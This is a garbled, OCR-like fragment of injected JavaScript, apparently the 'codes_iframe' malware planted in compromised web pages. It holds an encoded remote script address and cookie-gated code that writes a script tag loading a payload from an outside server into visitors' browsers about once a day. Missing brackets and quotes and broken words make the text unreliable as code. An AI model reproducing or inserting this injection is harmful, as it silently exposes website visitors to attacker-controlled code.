
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?